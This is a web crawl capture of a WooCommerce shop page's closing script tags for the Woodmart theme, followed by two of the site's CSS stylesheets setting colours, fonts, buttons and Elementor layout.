<script type="text/javascript" src="https://bmbpakistan.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=1767520778" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=1767520778" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=1767520778" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=1767520778" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=1767520778" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=1767520778" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=1767520778" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=1767520778" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=1767520778" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=1767520778" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=1767520778" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=1767520778" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=1767520778" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=1767520778" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=1767520778" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=1767520778" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=1767520778" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=1767520778" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_096214079ae3a5ef8d11b4f4750a6e86","fragment_name":"wc_fragments_096214079ae3a5ef8d11b4f4750a6e86","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=1767520778" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=1767520778" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=1767520778" id="wd-search-full-screen-js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 03:46:54 -->

--- FILE ---
content_type: text/css
request_url: https://bmbpakistan.com/wp-content/uploads/2024/10/xts-theme_settings_default-1729597857.css?ver=7.0.2
body_size: 1420
content:
.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: url(https://bristolcosmetics.com/wp-content/uploads/revslider/slider-1/h3-slider01.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(242,243,245);
	background-image: none;
}

:root{
--wd-text-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:rgb(0,0,0);
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-title-font-weight:400;
--wd-title-transform:capitalize;
--wd-title-color:rgb(0,0,0);
}
:root{
--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:rgb(0,0,0);
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Poppins", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:rgb(0,0,0);
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:600;
--wd-header-el-transform:capitalize;
--wd-header-el-font-size:14px;
}
html .wd-nav-mobile > li > a{
	font-family: "Livvic", Arial, Helvetica, sans-serif;font-weight: 500;text-transform: capitalize;
}

:root{
--wd-primary-color:rgb(132,203,41);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:rgb(15,15,15);
--wd-link-color-hover:#242424;
}
.page .main-page-wrapper{
	background-color:rgb(242,243,245);
	background-image: none;
}

:root{
--btn-default-bgcolor:rgb(132,203,41);
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(132,203,41);
}
:root{
--btn-shop-bgcolor-hover:#74a32f;
}
:root{
--btn-accent-bgcolor:rgb(132,203,41);
}
:root{
--btn-accent-bgcolor-hover:#74a32f;
}
html .wpcf7 input[type="submit"]{
	background: rgb(132,203,41);
}

html .wpcf7 input[type="submit"]:hover{
	background: rgb(115,204,0);
}

:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
.product-labels .product-label.attribute-label:not(.label-with-img){
	background-color:rgb(25,25,25);
}

.product-labels .product-label.attribute-label:not(.label-with-img){
	color:rgb(255,255,255);
}

	:root{
									--wd-form-brd-radius: 35px;
			
			
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-shop-color: #fff;
		
					--btn-shop-color-hover: #fff;
		
					--btn-accent-color: #fff;
		
					--btn-accent-color-hover: #fff;
		
					
			
							--btn-default-brd-radius: 35px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
			
					
					
			
							--btn-shop-brd-radius: 35px;
				--btn-shop-box-shadow: none;
				--btn-shop-box-shadow-hover: none;
			
					
					
			
							--btn-accent-brd-radius: 35px;
				--btn-accent-box-shadow: none;
				--btn-accent-box-shadow-hover: none;
			
					
							
					--wd-brd-radius: 5px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-width: 1222px;
		}
	
			.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}
		@media (min-width: 1239px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1222px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 223px;
		}
	
	
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//bmbpakistan.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.2") format("woff2");
}

@font-face {
	font-family: "Helvetica Neue";
	font-weight: 400;
	font-style: normal;
}

.wd-tabs.tabs-design-simple .wd-tabs-header {
	border-bottom: 0px !important;
}
.wd-tabs.tabs-design-simple .tabs-name {
	border-bottom: 0px!important;
}
#product-tabs {
	font-size: 25px;
	font-weight: 600;
	text-transform: capitalize;
}
.wd-nav[class*="wd-style-"]>li:is(.current-menu-item,.wd-active,.active)>a {
	color: rgb(132 203 41) !important;
}
.yikes-custom-woo-tab-title{
	visibility: hidden;
	margin-top: -70px;
}
.woocommerce-form-coupon-toggle{
	visibility: hidden;
}
form.checkout_coupon.woocommerce-form-coupon {
    max-width: 100%;
}
.product-label{
	word-break: break-word !important;
}
.wd-sub-menu {
	--sub-menu-color:black !important;
}@media (min-width: 1025px) {
	.wd-logo img{
	width: 280px;
}
.wd-header-text.set-cont-mb-s.reset-last-child.whb-text-element {
    font-size: 15px;
}
.wd-nav-wrapper.wd-nav-tabs-wrapper.text-center {
    text-align: left;
}
#slider{
	margin-left:-200px;
	margin-right:-200px;
}
#stretch-sections{
	margin-left:-40px;
	margin-right:-40px;
}
.stretchsections{
	margin-left:-20px;
	margin-right:-20px;
}
.tabs-ingredients, .tabs-description, .tabs-benefits, .tabs-usage {
    font-size: 16px;
    color: rgb(51 51 51 / 70%);
}

}

@media (min-width: 768px) and (max-width: 1024px) {
	.tabs-ingredients, .tabs-description, .tabs-benefits, .tabs-usage {
    font-size: 13px;
    color: rgb(51 51 51 / 70%);
}
}

@media (min-width: 577px) and (max-width: 767px) {
	.tabs-ingredients, .tabs-description, .tabs-benefits, .tabs-usage {
    font-size: 13px;
    color: rgb(51 51 51 / 70%);
}
}

@media (max-width: 576px) {
	.tabs-ingredients, .tabs-description, .tabs-benefits, .tabs-usage {
    font-size: 13px;
    color: rgb(51 51 51 / 70%);
}
}



--- FILE ---
content_type: text/css
request_url: https://bmbpakistan.com/wp-content/uploads/elementor/css/post-8448.css?ver=1767521608
body_size: 756
content:
.elementor-8448 .elementor-element.elementor-element-c1c593d:not(.elementor-motion-effects-element-type-background), .elementor-8448 .elementor-element.elementor-element-c1c593d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F3F5;}.elementor-8448 .elementor-element.elementor-element-c1c593d > .elementor-container{max-width:1200px;}.elementor-8448 .elementor-element.elementor-element-c1c593d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-40px 0px 0px 0px;padding:20px 0px 40px 0px;}.elementor-8448 .elementor-element.elementor-element-c1c593d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-8448 .elementor-element.elementor-element-777b0f86 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-8448 .elementor-element.elementor-element-777b0f86{text-align:center;}.elementor-8448 .elementor-element.elementor-element-777b0f86 .elementor-heading-title{color:#000000;}.elementor-8448 .elementor-element.elementor-element-7eb423a9 .mc4wp-form-fields{max-width:50%;}.elementor-8448 .elementor-element.elementor-element-8a47f7a:not(.elementor-motion-effects-element-type-background), .elementor-8448 .elementor-element.elementor-element-8a47f7a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8448 .elementor-element.elementor-element-8a47f7a > .elementor-container{max-width:1200px;}.elementor-8448 .elementor-element.elementor-element-8a47f7a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-8448 .elementor-element.elementor-element-8a47f7a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8448 .elementor-element.elementor-element-3a6d5209 > .elementor-element-populated{border-style:solid;border-width:0px 2px 0px 0px;border-color:#F2F3F5;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 55px 0px 3px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-8448 .elementor-element.elementor-element-1b8c7d4e > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-8448 .elementor-element.elementor-element-1b8c7d4e{text-align:start;}.elementor-8448 .elementor-element.elementor-element-1b8c7d4e img{width:55%;}.elementor-widget-text-editor{font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-8448 .elementor-element.elementor-element-34cc58c3 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-8448 .elementor-element.elementor-element-7a3a6b13 > .elementor-element-populated{border-style:solid;border-width:0px 2px 0px 0px;border-color:#F2F3F5;margin:0px 0px 0px 80px;--e-column-margin-right:0px;--e-column-margin-left:80px;}.elementor-8448 .elementor-element.elementor-element-40f811dd > .elementor-element-populated{border-style:none;margin:0px 0px 0px 80px;--e-column-margin-right:0px;--e-column-margin-left:80px;}.elementor-8448 .elementor-element.elementor-element-176d8421 > .elementor-widget-container{margin:0px 0px -25px 0px;padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-8448 .elementor-element.elementor-element-75afadc6 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-8448 .elementor-element.elementor-element-75afadc6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-8448 .elementor-element.elementor-element-75afadc6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-8448 .elementor-element.elementor-element-75afadc6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-8448 .elementor-element.elementor-element-75afadc6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-8448 .elementor-element.elementor-element-75afadc6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-8448 .elementor-element.elementor-element-75afadc6 .elementor-icon-list-icon i{color:#9cc468;transition:color 0.3s;}.elementor-8448 .elementor-element.elementor-element-75afadc6 .elementor-icon-list-icon svg{fill:#9cc468;transition:fill 0.3s;}.elementor-8448 .elementor-element.elementor-element-75afadc6{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-8448 .elementor-element.elementor-element-75afadc6 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}@media(min-width:768px){.elementor-8448 .elementor-element.elementor-element-3a6d5209{width:43.183%;}.elementor-8448 .elementor-element.elementor-element-7a3a6b13{width:30.237%;}.elementor-8448 .elementor-element.elementor-element-40f811dd{width:26.244%;}}@media(max-width:767px){.elementor-8448 .elementor-element.elementor-element-7eb423a9 .mc4wp-form-fields{max-width:100%;}.elementor-8448 .elementor-element.elementor-element-1b8c7d4e img{width:50%;}.elementor-8448 .elementor-element.elementor-element-7a3a6b13 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 10px;}.elementor-8448 .elementor-element.elementor-element-40f811dd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 10px;}}